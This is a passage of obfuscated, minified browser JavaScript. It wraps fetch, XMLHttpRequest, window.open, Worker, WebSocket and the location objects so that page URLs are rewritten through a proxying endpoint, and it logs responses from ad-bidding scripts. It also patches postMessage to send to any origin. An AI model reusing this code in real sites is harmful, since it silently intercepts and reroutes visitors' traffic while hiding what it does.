DT=s9['A'][BM(0x1ec)](DY)[BM(0x4de)][BM(0x1ec)][BM(0x2fb)](this,...Da),Dg=s9['A'][BM(0x1ec)](DY)[BM(0xc48)][BM(0x1ec)][BM(0x2fb)](this,...Da);return(0x0,s0['EW'])(Dg)&&(Dg=(0x0,s0['sH'])(Dg)[BM(0xd73)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[BM(0x455)](Dg)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[BM(0x455)](Dg)||Dh[BM(0xabe)](Dz=>Dg[BM(0x766)](Dz))||Dg[BM(0x9f4)](BM(0xebc))>=0x0)&&(DT=0x0),DT;}});const DZ=[Mo(0x646),Mo(0x8a8),Mo(0x7f4),Mo(0xf9b)];lY(DY,Mo(0x6aa),Mo(0x455),function(Di){const Bp=Mo;return!!sg(Di,new URL(s1['A'][Bp(0x467)])[Bp(0x724)])||s9['A'][Bp(0x1ec)](DY)[Bp(0xcab)][Bp(0x2fb)](this,Di);},function(Di){const BR=Mo;return BR(0x49b)!==this[BR(0xa8a)]&&BR(0xf9f)!==this[BR(0xa8a)]&&!!DZ[BR(0xabe)](Da=>sg(this[BR(0xa8a)],Da));}),lY(DY,Mo(0x6aa),Mo(0x297),function(Di){const BB=Mo,Da=(0x0,s0['sH'])(Di)[BB(0xd73)];return s9['A'][BB(0x1ec)](DY)[BB(0xc47)][BB(0x2fb)](this,Da);},function(Di){const Bw=Mo;return!(Bw(0x8fa)!=typeof Di||!Di[Bw(0xf96)](Bw(0xf49))&&!Di[Bw(0xf96)](Bw(0x52d))||!(0x0,s0['EW'])(Di));}),lJ(DY,Mo(0x9de),Mo(0xd01),{'get':function(){const Br=Mo;for(var Di=arguments[Br(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Br(0x1ec)](DY)[Br(0x9e9)][Br(0x1ec)][Br(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)?(0x0,s0['sH'])(DT)[Br(0xd73)]:DT;}}),lY(DY,Mo(0x6fd),Mo(0x6ea),function(Di,Da){const BK=Mo,Dd=Di[BK(0x9fd)](),DT=((()=>{const BI=BK;if(Dd[BI(0xf96)](BI(0xf49))||Dd[BI(0xf96)](BI(0x52d)))return(0x0,s0['EW'])(Dd)?Dd:(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][BI(0x414)],'endpoint':s1['A'][BI(0x467)]});{const Dg=s9['A'][BI(0x1ec)](DY)[BI(0x100c)][BI(0x1ec)][BI(0xc4c)](DY[BI(0xf09)]);return(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][BI(0x414)],'baseUrl':Dg,'endpoint':s1['A'][BI(0x467)]});}})());return s9['A'][BK(0x1ec)](DY)[BK(0xdfc)][BK(0x2fb)](this,DT,Da);}),lY(DY,Mo(0x4af),Mo(0x57d),function(Di,Da){const BS=Mo;try{const Dd=new DY[(BS(0x91a))](s1['A'][BS(0x467)])[BS(0x724)];if(BS(0x438)===Di[BS(0x9fd)]()&&'\x0a'===Da&&this[BS(0x653)](Dd)&&(0x0,s0['EW'])(DY[BS(0x5bd)][BS(0xc14)])){const DT=new DY[(BS(0x91a))]((0x0,s0['sH'])(DY[BS(0x5bd)][BS(0xc14)])[BS(0xd73)]);if((BS(0xeac)===DT[BS(0x724)]||BS(0x649)===DT[BS(0x724)])&&DT[BS(0x9ee)][BS(0xf96)](BS(0x103f))&&DT[BS(0x9ee)][BS(0x653)](BS(0x558))){const Dg=s9['A'][BS(0x1ec)](DY)[BS(0x8d3)][BS(0x2fb)](this,Di,Da);return s9['A'][BS(0x1ec)](DY)[BS(0x8d3)][BS(0x2fb)](Dg,Dd,DT[BS(0x724)]);}}}catch(Dz){return s9['A'][BS(0x1ec)](DY)[BS(0x8d3)][BS(0x2fb)](this,Di,Da);}try{if((0x0,s0['EW'])(this)){const b0=(0x0,s0['sH'])(this)[BS(0xd73)];return s9['A'][BS(0x1ec)](DY)[BS(0x8d3)][BS(0x2fb)](b0,Di,Da);}return s9['A'][BS(0x1ec)](DY)[BS(0x8d3)][BS(0x2fb)](this,Di,Da);}catch(b1){return s9['A'][BS(0x1ec)](DY)[BS(0x8d3)][BS(0x2fb)](this,Di,Da);}},function(Di,Da){const Bx=Mo;try{if(Bx(0x8fa)==typeof this&&(this[Bx(0xf96)](Bx(0xf49))||this[Bx(0xf96)](Bx(0x52d)))&&s0['ht'][Bx(0xabe)](Dd=>sg(this,'/'[Bx(0xc8d)](Dd,'/'))))return!0x0;if(Bx(0x438)===Di[Bx(0x9fd)]()&&'\x0a'===Da&&Bx(0x8fa)==typeof this&&this[Bx(0x653)](new DY[(Bx(0x91a))](s1['A'][Bx(0x467)])[Bx(0x724)]))return!0x0;}catch(Dd){}return!0x1;},{'throwError':!0x1}),lY(DY,Mo(0xe1b),Mo(0x486),async function(Di,Da){const BW=Mo;let Dd,DT,Dg;lH(DY,Di)?{protectedInput:Dd,originalUrl:DT,additionalHeaders:Dg}=await lA(DY,Dm,Di):{protectedInput:Dd,originalUrl:DT,additionalHeaders:Dg}=lN(DY,Dm,Di);for(var Dz=arguments[BW(0xd69)],b0=new Array(Dz>0x2?Dz-0x2:0x0),b1=0x2;b1<Dz;b1++)b0[b1-0x2]=arguments[b1];if((Dm[BW(0x84f)][BW(0x653)](BW(0xa6b))||Dm[BW(0x84f)][BW(0x653)](BW(0x614)))&&(DT[BW(0x766)](BW(0x39f))||DT[BW(0x766)](BW(0x4ba)))){const {wnd:b5}=(function(){const BU=BW;let b6=DY,b7=document;for(;b6!==DY[BU(0xc82)];)try{b7=b6[BU(0x6d8)][BU(0xf09)],b6=b6[BU(0x6d8)][BU(0x73a)];}catch(b8){break;}return{'wnd':b6,'doc':b7};}());if(DY!==b5)return b5[BW(0x486)][BW(0x2fb)](b5,DT,Da,...b0);}Da=lk(Dd,Da,Dg);const b2=DN(DT);if(BW(0x207)===b2||BW(0xa67)===b2){var b3;const b6=new URL(DT)[BW(0x6ef)][BW(0x1ec)](BW(0x70b));!function(b7,b8,b9,bs,bl){const BF=BW;lM(b7,BF(0x3a7),(arguments[BF(0xd69)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[BF(0x4fd)](BF(0xc5b),b8)[BF(0x4fd)](BF(0xd48),b9)[BF(0x4fd)](BF(0xf97),bs)[BF(0x4fd)](BF(0x488),bl[BF(0x9fd)]()));}(Dm,window[BW(0xbba)],null!==(b3=BW(0xbc2)in Dm?Dm[BW(0xbc2)]:BW(0xb84))&&void 0x0!==b3?b3:BW(0xb84),null!=b6?b6:'',BW(0xa67)===b2);}const b4=s9['A'][BW(0x1ec)](DY)[BW(0x475)][BW(0x2fb)](this,Dd,Da,...b0);if(b2){const b7=await b4,b8=await b7[BW(0x394)]()[BW(0x623)]();return s4['A'][BW(0xfdd)](BW(0x534)[BW(0xc8d)](b2,')'),DT,b8),b7;}return b4;}),lY(DY,Mo(0xe1b),Mo(0x962),function(Di,Da){const BP=Mo;if(lH(DY,Di))throw new TypeError(BP(0xacb));const {protectedInput:Dd,additionalHeaders:DT}=lN(DY,Dm,Di);Da=lk(Dd,Da,DT);for(var Dg=arguments[BP(0xd69)],Dz=new Array(Dg>0x2?Dg-0x2:0x0),b0=0x2;b0<Dg;b0++)Dz[b0-0x2]=arguments[b0];return s9['A'][BP(0x1ec)](DY)[BP(0xe88)][BP(0x2fb)](this,Dd,Da,...Dz);},null,{'throwError':!0x0}),lJ(DY,Mo(0xe1b),Mo(0x642),{'get':function(){const BG=Mo;for(var Di,Da=arguments[BG(0xd69)],Dd=new Array(Da),DT=0x0;DT<Da;DT++)Dd[DT]=arguments[DT];const Dg=s9['A'][BG(0x1ec)](DY)[BG(0x6a8)],Dz=(null===(Di=Dg[BG(0x1ec)])||void 0x0===Di?void 0x0:Di[BG(0x2fb)](this,...Dd))||Dg[BG(0x759)];return new Proxy(Dz,{'get':function(b0,b1,b2){const Bm=BG;let b3=b0[b1];if(b3||Bm(0x8fa)!=typeof b1||(b3=b0[(0x0,sb['md'])(b1)]),!b3)return b3;if(Bm(0xac2)==typeof b3)return s9['A'][Bm(0x1ec)](DY)[Bm(0xe2f)][Bm(0x2fb)](b3[Bm(0xe1e)])[Bm(0x766)](Bm(0x753))?b3[Bm(0xe1e)](b0):b3;if(!lF(b3))return b3;if(b3&&b3[Bm(0xe1b)]&&b3 instanceof b3[Bm(0xe1b)]&&b3[Bm(0x432)]){const b4=b3[Bm(0x432)][Bm(0xe51)](Bm(0x1011));b4&&Bm(0xc2c)!==b4&&Bm(0x763)!==b4&&!b4[Bm(0xf96)](Bm(0x94b))||(b3[Bm(0x422)]||(b3[Bm(0x422)]=!0x0,l2(b3[Bm(0x73a)]),sZ(b3[Bm(0x73a)]),sO[Bm(0xd99)](b3[Bm(0x73a)])),lx(b3[Bm(0x73a)]),lW(Dm,b3[Bm(0x73a)]));}return b3;}});}}),lJ(DY,Mo(0xe1b),Mo(0xc71),{'get':function(){const BY=Mo;for(var Di=arguments[BY(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][BY(0x1ec)](DY)[BY(0x431)][BY(0x1ec)][BY(0x2fb)](this,...Da);return(0x0,sb['_'])(DT)&&(DT=(0x0,sb['ks'])(DT)),DT;},'set':function(Di){const BJ=Mo;(0x0,sb['_'])(Di)||(Di=(0x0,sb['md'])(Di));for(var Da=arguments[BJ(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][BJ(0x1ec)](DY)[BJ(0x431)][BJ(0x4fd)][BJ(0x2fb)](this,Di,...Dd);}}),(0x0,s0['Vp'])(Dm)&&lJ(DY,Mo(0xc2f),Mo(0xd6f),{'get':function(){const Bv=Mo;for(var Di=arguments[Bv(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][Bv(0x1ec)](DY)[Bv(0xc1d)][Bv(0x1ec)][Bv(0x2fb)](this,...Da);},'set':function(Di){const Bo=Mo;if(Bo(0x76c)===s9['A'][Bo(0x1ec)](DY)[Bo(0xd3a)][Bo(0x1ec)][Bo(0x2fb)](this)[Bo(0xda5)]()){var Da;const Dd=sf(Dm,Di);Di=null!==(Da=null==Dd?void 0x0:Dd[Bo(0xdc9)])&&void 0x0!==Da?Da:'';}s9['A'][Bo(0x1ec)](DY)[Bo(0xc1d)][Bo(0x4fd)][Bo(0x2fb)](this,Di);}}),lY(DY,Mo(0xe1b),Mo(0xa84),function(Di,Da,Dd){const Bh=Mo;if(Dd){const Dz=Dd[Bh(0xdb4)](',')[Bh(0xe20)](b0=>{const BZ=Bh;if(b0[BZ(0x766)](BZ(0x746))){const b1=b0[BZ(0xdb4)]('=')[0x1];return BZ(0x746)[BZ(0xc8d)](sw(Dm,b1,s9['A'][BZ(0x1ec)](DY)[BZ(0x100c)][BZ(0x1ec)][BZ(0xc4c)](DY[BZ(0xf09)])));}return b0;});Dd=Dz[Bh(0x2dc)](',');}if([Bh(0x763)][Bh(0x766)](Di)){const b0=s9['A'][Bh(0x1ec)](DY)[Bh(0xb86)][Bh(0x2fb)](this,Di,Da,Dd);return new Proxy(b0,{'get':function(b1,b2){const BH=Bh;return BH(0x5bd)===b2?new Proxy(b1[BH(0x5bd)],{'set':function(b3,b4,b5){const BN=BH;if(BN(0xc14)===b4){const b6=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':b5,'kind':s0['MN'][BN(0xb23)],'baseUrl':s9['A'][BN(0x1ec)](DY)[BN(0x100c)][BN(0x1ec)][BN(0xc4c)](DY[BN(0xf09)]),'endpoint':s1['A'][BN(0x467)]});return sd(DY,b0,b6,Dd),b3[b4]=b6;}return b3[b4]=b5;}}):b1[b2];}});}var DT;Di&&Bh(0x8fa)==typeof Di&&(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][Bh(0xb23)],'baseUrl':s9['A'][Bh(0x1ec)](DY)[Bh(0x100c)][Bh(0x1ec)][Bh(0xc4c)](DY[Bh(0xf09)]),'endpoint':s1['A'][Bh(0x467)],'extra':{'sourceFrameOrigin':null===(DT=lZ(DY))||void 0x0===DT?void 0x0:DT[Bh(0xff3)]}}));let Dg=DY;for(;sN(Dg,Bh(0x681),Bh(0xe23),{'url':Di,'target':Da,'windowFeatures':Dd,'name':DY[Bh(0xc71)]}),Dg!==DY[Bh(0xc82)];)Dg=Dg[Bh(0x6d8)][Bh(0x73a)];return DY;});const DH={'gpt':Mo(0x419),'gpt_limited':Mo(0xe18),'adsense':Mo(0xedb),'aps':Mo(0x3a0),'prebid_sovrn':Mo(0xb1a),'prebid_sharethrough':Mo(0xf63),'prebid_yieldmo':Mo(0xb6a),'prebid_triplelift':Mo(0x4aa),'prebid_minutemedia':Mo(0x25f),'prebid_kueezrtb':Mo(0x51c),'prebid_vidazoo':Mo(0x50f),'prebid_adagio':Mo(0x6bb),'prebid_onetag':Mo(0xd21),'prebid_criteo':Mo(0x81e),'prebid_appnexus':Mo(0x900),'prebid_adtelligent':Mo(0xad2),'prebid_rubicon':Mo(0xa25),'prebid_smartadserver':Mo(0x2cb),'prebid_nextmillennium':Mo(0xde5),'prebid_trustedstack':Mo(0xa65),'prebid_orbidder':Mo(0x66f),'prebid_grid_criteo':Mo(0x867),'prebid_visx':Mo(0x464),'prebid_equativ':Mo(0xa20),'prebid_pubmatic':Mo(0x7c1),'prebid_yieldlab':Mo(0xcf0)};function DN(Di){const Bn=Mo;for(const Da in DH)if(DH[Da]&&Di[Bn(0xf96)](DH[Da]))return Da;return'';}var Dn;lY(DY,Mo(0xae0),Mo(0xa84),function(Di,Da){const BA=Mo,Dd=Da;let DT='';const Dg=s9['A'][BA(0x1ec)](DY)[BA(0x100c)][BA(0x1ec)][BA(0xc4c)](DY[BA(0xf09)]),{additionalHeaders:Dz,url:b0}=ln(DY,0x0,BA(0x8fa)==typeof Da?(0x0,s0['Xz'])(Da,Dg):Da);BA(0x8fa)==typeof(Da=BA(0x8fa)==typeof Da?b0[BA(0xc14)]:b0)?(DT=DN(Da),(0x0,s0['EW'])(Da)||(Da=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Da,'kind':s0['MN'][BA(0x414)],'baseUrl':Dg,'endpoint':s1['A'][BA(0x467)]}))):Da instanceof DY[BA(0x91a)]&&(DT=DN(Da[BA(0xc14)]),(0x0,s0['EW'])(Da[BA(0xc14)])||((Da=new DY[(BA(0x91a))](Da))[BA(0xc14)]=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Da[BA(0xc14)],'kind':s0['MN'][BA(0x414)],'baseUrl':Dg,'endpoint':s1['A'][BA(0x467)]}))),DT&&s9['A'][BA(0x1ec)](DY)[BA(0x1032)][BA(0x2fb)](this,BA(0x5e9),()=>{const Bk=BA;0x4===this[Bk(0x320)]&&s4['A'][Bk(0xfdd)](Bk(0x534)[Bk(0xc8d)](DT,')'),Dd,this[Bk(0xb47)]);});for(var b1=arguments[BA(0xd69)],b2=new Array(b1>0x2?b1-0x2:0x0),b3=0x2;b3<b1;b3++)b2[b3-0x2]=arguments[b3];const b4=s9['A'][BA(0x1ec)](DY)[BA(0x8b5)][BA(0x2fb)](this,Di,Da,...b2);for(const [b5,b6]of Object[BA(0x49a)](Dz))this[BA(0xaa5)](BA(0xb16)[BA(0xc8d)](b5),b6);return b4;}),lJ(DY,Mo(0xae0),Mo(0x8d9),{'get':function(){const Bi=Mo;for(var Di=arguments[Bi(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Bi(0x1ec)](DY)[Bi(0x3e3)][Bi(0x1ec)][Bi(0x2fb)](this,...Da);return DT&&(0x0,s0['EW'])(DT)?(0x0,s0['sH'])(DT)[Bi(0xd73)]:DT;}}),lY(DY,Mo(0xae0),Mo(0xbad),function(){const Ba=Mo;for(var Di=arguments[Ba(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][Ba(0x1ec)](DY)[Ba(0x9b3)][Ba(0x2fb)](this,...Da);}),lY(DY,Mo(0x864),Mo(0x102b),function(Di,Da,Dd){const Bd=Mo;return Dd&&(Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][Bd(0x414)],'baseUrl':s9['A'][Bd(0x1ec)](DY)[Bd(0x100c)][Bd(0x1ec)][Bd(0xc4c)](DY[Bd(0xf09)]),'endpoint':s1['A'][Bd(0x467)]})),s9['A'][Bd(0x1ec)](DY)[Bd(0xfa1)][Bd(0x2fb)](this,Di,Da,Dd);}),lm(DY,Mo(0x566),function(Di,Da,Dd){const BT=Mo,DT=Da&&Da[BT(0x766)](BT(0x7e7))?(0x0,su['oY'])({'protectUrlContext':Dm,'value':Da}):Da;return new(s9['A'][BT(0x1ec)](DY))[(BT(0x566))](Di,DT,Dd);}),lm(DY,Mo(0x1055),function(Di,Da){const Bg=Mo;return Di?new(s9['A'][Bg(0x1ec)](DY))[(Bg(0x1055))]((0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][Bg(0x6f6)],'baseUrl':s9['A'][Bg(0x1ec)](DY)[Bg(0x100c)][Bg(0x1ec)][Bg(0xc4c)](DY[Bg(0xf09)]),'endpoint':s1['A'][Bg(0x467)]}),Da):new(s9['A'][Bg(0x1ec)](DY))[(Bg(0x1055))](Di,Da);}),DY[Mo(0xe5f)]=lG(DY,Mo(0x73a),Mo(0x5bd),{'get':function(Di,Da){const Bz=Mo,Dd=DY[Bz(0x5bd)][Da];if(Bz(0x8fa)==typeof Da&&[Bz(0xc14),Bz(0x677),Bz(0x724),Bz(0xff3),Bz(0xb83),Bz(0x514),Bz(0x82e),Bz(0xed1),Bz(0x9ee)][Bz(0x766)](Da)){const DT=DY[Bz(0x5bd)][Bz(0xc14)],Dg=new URL(DT);return new URL((0x0,s0['EW'])(DT)?(0x0,s0['sH'])(DT)[Bz(0xd73)]:DT)[Da]||Dg[Da];}return Bz(0x7be)===Da?DY[Bz(0x5bd)][Da]:Bz(0x9fd)===Da?function(){const w0=Bz,Dz=DY[w0(0x5bd)][w0(0xc14)];return(0x0,s0['EW'])(Dz)?(0x0,s0['sH'])(Dz)[w0(0xd73)]:Dz;}:Bz(0xac2)==typeof Dd?Dd[Bz(0xe1e)](DY[Bz(0x5bd)]):Dd;},'set':function(Di,Da,Dd){const w1=Mo;return DY[w1(0x5bd)][Da]=Dd,!0x0;}}),DY[Mo(0xf09)][Mo(0xe5f)]=lG(DY,Mo(0xf09),Mo(0x5bd),{'get':function(Di,Da){const w2=Mo,Dd=DY[w2(0xf09)][w2(0x5bd)][Da];if(w2(0x8fa)==typeof Da&&[w2(0xc14),w2(0x677),w2(0x724),w2(0xff3),w2(0xb83),w2(0x514),w2(0x82e),w2(0xed1),w2(0x9ee)][w2(0x766)](Da)){const DT=DY[w2(0xf09)][w2(0x5bd)][w2(0xc14)];return new URL((0x0,s0['EW'])(DT)?(0x0,s0['sH'])(DT)[w2(0xd73)]:DT)[Da];}return w2(0x7be)===Da?DY[w2(0xf09)][w2(0x5bd)][Da]:w2(0x9fd)===Da?function(){const w3=w2,Dg=DY[w3(0xf09)][w3(0x5bd)][w3(0xc14)];return(0x0,s0['EW'])(Dg)?(0x0,s0['sH'])(Dg)[w3(0xd73)]:Dg;}:w2(0xac2)==typeof Dd?Dd[w2(0xe1e)](DY[w2(0xf09)][w2(0x5bd)]):Dd;},'set':function(Di,Da,Dd){const w4=Mo;return DY[w4(0xf09)][w4(0x5bd)][Da]=Dd,!0x0;}}),DY[Mo(0xd11)]=lG(DY,Mo(0x73a),Mo(0x6d8),(Dn=DY,{'get':function(Di,Da){const w5=Mo;if(w5(0xd11)===Da)return Dn[w5(0x6d8)][w5(0x6d8)]===Dn[w5(0x6d8)]?Dn[w5(0xd11)]:Dn[w5(0x6d8)][w5(0x6d8)];if(w5(0xe5f)===Da)return Dn[w5(0x6d8)][w5(0x5bd)];const Dd=Dn[w5(0x6d8)][Da];return w5(0x775)===Da?function(DT,Dg){const w6=w5;for(var Dz=arguments[w6(0xd69)],b0=new Array(Dz>0x2?Dz-0x2:0x0),b1=0x2;b1<Dz;b1++)b0[b1-0x2]=arguments[b1];return Dn[w6(0x6d8)][w6(0x775)](DT,'*',...b0);}:w5(0xac2)==typeof Dd&&Dd[w5(0xe1e)][w5(0x9fd)]()[w5(0x766)](w5(0x753))?Dd[w5(0xe1e)](Dn[w5(0x6d8)]):Dd;},'set':function(Di,Da,Dd){const w7=Mo;return Dn[w7(0x6d8)][Da]=Dd,!0x0;}})),Object[Mo(0x50c)](DY)[Mo(0xa59)](Di=>{const w8=Mo;try{if(!Di[w8(0xf96)](w8(0x5ba))||!Di[w8(0x653)](w8(0xa0a)))return;const Da=[w8(0xc3d),w8(0xf20)];for(const Dd of Da){const DT=DY[w8(0x97a)][w8(0x741)](DY[Di][w8(0x63b)],Dd);DT&&DY[w8(0x97a)][w8(0x23b)](DY[Di][w8(0x63b)],Dd,{'get':function(){const w9=w8;for(var Dg=arguments[w9(0xd69)],Dz=new Array(Dg),b0=0x0;b0<Dg;b0++)Dz[b0]=arguments[b0];let b1=DT[w9(0x1ec)][w9(0x2fb)](this,...Dz);return w9(0x8fa)==typeof b1&&b1[w9(0xf96)](w9(0x7a5))&&(b1=b1[w9(0xb8f)](0x3)),b1;},'set':function(Dg){const ws=w8;ws(0x8fa)!=typeof Dg&&ws(0xf44)!=typeof Dg||(Dg=ws(0x7a5)+Dg);const Dz=DT[ws(0x1ec)][ws(0x2fb)](this);for(var b0=arguments[ws(0xd69)],b1=new Array(b0>0x1?b0-0x1:0x0),b2=0x1;b2<b0;b2++)b1[b2-0x1]=arguments[b2];return Dz===Dg?Dg:DT[ws(0x4fd)][ws(0x2fb)](this,Dg,...b1);}});}}catch(Dg){}});},lG=function(Dm,DY,DJ,Dv){const wl=y3;let Do=arguments[wl(0xd69)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Dm[DY]&&Dm[DY][DJ]?new Proxy({},{'get':function(Dh,DZ){const wD=wl;try{for(var DH=arguments[wD(0xd69)],DN=new Array(DH>0x2?DH-0x2:0x0),Dn=0x2;Dn<DH;Dn++)DN[Dn-0x2]=arguments[Dn];if(Dv&&Dv[wD(0x1ec)]&&lo[wD(0x2fb)](this,Dm,DY,DJ,Do,null,null))return Dv[wD(0x1ec)][wD(0x2fb)](Dh,Dh,DZ,...DN);{const DA=Dm[DY][DJ][DZ];return wD(0xac2)==typeof DA?DA[wD(0xe1e)](Dm[DY][DJ]):DA;}}catch(Dk){s4['A'][wD(0xfdd)](wD(0x211)+DY+'.'+DJ+'.'+DZ[wD(0x9fd)](),Dk[wD(0x5a1)]);const Di=Dm[DY][DJ][DZ];return wD(0xac2)==typeof Di?Di[wD(0xe1e)](Dm[DY][DJ]):Di;}},'set':function(Dh,DZ,DH){const wb=wl;try{for(var DN=arguments[wb(0xd69)],Dn=new Array(DN>0x3?DN-0x3:0x0),DA=0x3;DA<DN;DA++)Dn[DA-0x3]=arguments[DA];return Dv&&Dv[wb(0x4fd)]&&lo[wb(0x2fb)](this,Dm,DY,DJ,Do,null,null)?Dv[wb(0x4fd)][wb(0x2fb)](Dh,Dh,DZ,DH,...Dn):(Dm[DY][DJ][DZ]=DH,!0x0);}catch(Dk){return s4['A'][wb(0xfdd)](wb(0xfae)+DY+'.'+DJ+'.'+DZ[wb(0x9fd)]()+'='+DH[wb(0x9fd)](),Dk[wb(0x5a1)]),Dm[DY][DJ][DZ]=DH,!0x0;}}}):null;},lm=function(Dm,DY,DJ){const wL=y3;let Dv=arguments[wL(0xd69)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Dm[DY]&&Dm[DY][wL(0x63b)]&&(Dm[DY]=function(){const wO=wL;for(var Do=arguments[wO(0xd69)],Dh=new Array(Do),DZ=0x0;DZ<Do;DZ++)Dh[DZ]=arguments[DZ];try{return DJ&&lo[wO(0x2fb)](this,Dm,DY,wO(0xb37),Dv,null,null,...Dh)?DJ[wO(0x2fb)](this,...Dh):new(s9['A'][wO(0x1ec)](Dm))[DY](...Dh);}catch(DH){return s4['A'][wO(0xfdd)](wO(0xfa9)+DY+wO(0xe28),DH[wO(0x5a1)],...Dh),new(s9['A'][wO(0x1ec)](Dm))[DY](...Dh);}},Object[wL(0x23b)](Dm[DY],wL(0xc71),{'value':DY}),Object[wL(0x23b)](Dm[DY],wL(0x447),{'value':!0x0}),Dm[DY][wL(0x63b)]=s9['A'][wL(0x1ec)](Dm)[DY+wL(0x38a)]);},lY=function(Dm,DY,DJ,Dv){const wC=y3;let Do=arguments[wC(0xd69)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Dh=arguments[wC(0xd69)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!s9['A'][wC(0x1ec)](Dm)[DY+'_'+DJ])return;const DZ=wC(0x73a)===DY[wC(0xda5)]()?Dm:wC(0xf09)===DY?Dm[wC(0xf09)]:wC(0xe8b)===DY?Dm[wC(0xe8b)]:Dm[DY][wC(0x63b)],DH=function(){const wu=wC;for(var Dn=arguments[wu(0xd69)],DA=new Array(Dn),Dk=0x0;Dk<Dn;Dk++)DA[Dk]=arguments[Dk];try{return Dv&&lo[wu(0x2fb)](this,Dm,DY,DJ,Do,null,null,...DA)?Dv[wu(0x2fb)](this,...DA):s9['A'][wu(0x1ec)](Dm)[DY+'_'+DJ][wu(0x2fb)](this,...DA);}catch(Di){if(Dh[wu(0xce3)])throw Di;return wu(0xe8b)!==DY&&s4['A'][wu(0xfdd)](wu(0xfa9)+DY+'.'+DJ,Di[wu(0x5a1)],...DA),s9['A'][wu(0x1ec)](Dm)[DY+'_'+DJ][wu(0x2fb)](this,...DA);}};Object[wC(0x23b)](DH,wC(0xc71),{'value':DJ}),Object[wC(0x23b)](DH,wC(0x447),{'value':!0x0}),Dm===top&&Object[wC(0x23b)](DH,wC(0x9fd),{'value':function(){const wQ=wC;return s9['A'][wQ(0x1ec)](Dm)[DY+'_'+DJ][wQ(0x9fd)]();}});const DN=Object[wC(0x741)](DZ,DJ);if(DN){const Dn={...DN,'value':DH};delete Dn[wC(0x1ec)],delete Dn[wC(0x4fd)],Object[wC(0x23b)](DZ,DJ,Dn);}else DZ[DJ]=DH;},lJ=function(Dm,DY,DJ,Dv){const wV=y3;let Do=arguments[wV(0xd69)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!s9['A'][wV(0x1ec)](Dm)[DY+'_'+DJ])return;const Dh=function(){const wc=wV;for(var DH=arguments[wc(0xd69)],DN=new Array(DH),Dn=0x0;Dn<DH;Dn++)DN[Dn]=arguments[Dn];try{return Dv&&Dv[wc(0x1ec)]&&lo[wc(0x2fb)](this,Dm,DY,DJ,Do,null,null,...DN)?Dv[wc(0x1ec)][wc(0x2fb)](this,...DN):s9['A'][wc(0x1ec)](Dm)[DY+'_'+DJ][wc(0x1ec)][wc(0x2fb)](this,...DN);}catch(DA){return s4['A'][wc(0xfdd)](wc(0x538)+DY+'.'+DJ+wc(0x920),DA[wc(0x5a1)],...DN),s9['A'][wc(0x1ec)](Dm)[DY+'_'+DJ][wc(0x1ec)][wc(0x2fb)](this,...DN);}};Object[wV(0x23b)](Dh,wV(0xc71),{'value':wV(0xd8e)+DJ}),Object[wV(0x23b)](Dh,wV(0x447),{'value':!0x0});const DZ=function(){const wX=wV;for(var DH=arguments[wX(0xd69)],DN=new Array(DH),Dn=0x0;Dn<DH;Dn++)DN[Dn]=arguments[Dn];try{return Dv&&Dv[wX(0x4fd)]&&lo[wX(0x2fb)](this,Dm,DY,DJ,Do,null,null,...DN)?Dv[wX(0x4fd)][wX(0x2fb)](this,...DN):s9['A'][wX(0x1ec)](Dm)[DY+'_'+DJ][wX(0x4fd)][wX(0x2fb)](this,...DN);}catch(DA){s4['A'][wX(0xfdd)](wX(0x538)+DY+'.'+DJ+wX(0xab4),DA[wX(0x5a1)],...DN),s9['A'][wX(0x1ec)](Dm)[DY+'_'+DJ][wX(0x4fd)][wX(0x2fb)](this,...DN);}};Object[wV(0x23b)](DZ,wV(0xc71),{'value':wV(0x58e)+DJ}),Object[wV(0x23b)](DZ,wV(0x447),{'value':!0x0}),Dm[wV(0x97a)][wV(0x23b)](wV(0x73a)===DY[wV(0xda5)]()?Dm:Dm[DY][wV(0x63b)],DJ,{'get':Dh,'set':DZ});},lv=function(Dm,DY,DJ,Dv,Do){const wt=y3;let Dh=arguments[wt(0xd69)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return s9['A'][wt(0x1ec)](Dm)[DY+'_'+DJ]&&Dm[wt(0x97a)][wt(0x23b)](Dm[DY][wt(0x63b)],DJ,{'get':function(){const wj=wt;for(var DZ=this,DH=arguments[wj(0xd69)],DN=new Array(DH),Dn=0x0;Dn<DH;Dn++)DN[Dn]=arguments[Dn];const DA=s9['A'][wj(0x1ec)](Dm)[DY+'_'+DJ][wj(0x1ec)][wj(0x2fb)](this,...DN);if(!DA||void 0x0===Proxy||!Dv||!lo[wj(0x2fb)](this,Dm,DY,DJ,Dh,null,null,...DN))return DA;const Dk={},Di=Dv[wj(0x1ec)];Di&&(Dk[wj(0x1ec)]=function(Dg,Dz){const we=wj;try{for(var b0=arguments[we(0xd69)],b1=new 